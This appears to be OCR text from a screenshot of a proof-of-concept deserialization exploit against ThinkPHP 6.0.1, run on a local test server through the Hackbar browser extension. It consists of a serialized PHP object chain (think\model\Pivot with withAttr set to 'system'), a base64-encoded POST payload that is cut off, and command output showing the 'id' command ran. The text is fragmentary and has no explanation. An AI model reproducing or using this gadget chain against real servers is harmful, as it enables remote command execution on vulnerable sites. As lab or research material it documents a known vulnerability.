 \Modelexists";b:1;s:13:"*connection";s:5:"mysql";s:7:"*name";O:17:"think\model\Pivot":11:{s:21:"think\ModellazySave";b:1;s:19:"think
\Modelexists";b:1;s:13:"*connection";s:5:"mysql";s:7:"*name";s:0:"";s:21:"think\ModelwithAttr";a:1:{s:4:"test";s:6:"system";}s:9:"*hidden";a:1:
{s:4:"test";s:3:"123";}s:17:"think\Modeldata";a:1:{s:4:"test";s:2:"id";}s:12:"*withEvent";b:0;s:18:"think\Modelforce";b:1;s:8:"*field";a:0:
{}s:9:"*schema";a:0:{}}s:21:"think\ModelwithAttr";a:1:{s:4:"test";s:6:"system";}s:9:"*hidden";a:1:{s:4:"test";s:3:"123";}s:17:"think
\Modeldata";a:1:{s:4:"test";s:2:"id";}s:12:"*withEvent";b:0;s:18:"think\Modelforce";b:1;s:8:"*field";a:0:{}s:9:"*schema";a:0:{}}uid=18(SYSTEM)
gid=18 groups=18
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + - Hackbar
Load URL http://127.0.0.1/tp/tp6.0.1/public/index/test
Spit URL
Enable Post Data Enable Referrer find text... replace with...
Execution
Post data
TowOnt9fXM6MjE6IgB0aGlua1xNb2RlbAB3aXRoQXR0ciI7YToxOntzOjQ6InRlc3QiO3M6Njoic3lzdGVtIjt9czo5OiIAKgBoaWRkZW4iO2E6MTp7czo0OiJ0ZXN0IjtzOjM6IjEyMyI7fXM
6MTc6IgB0aGlua1xNb2RlbABkYXRhIjthOjE6e3M6NDoidGVzdCI7czoyOiJpZCI7fXM6MTI6IgAqAHdpdGhFdmVudCI7YjowO3M6MTg6IgB0aGlua1xNb2RlbABmb3JjZSI7YjoxO3M6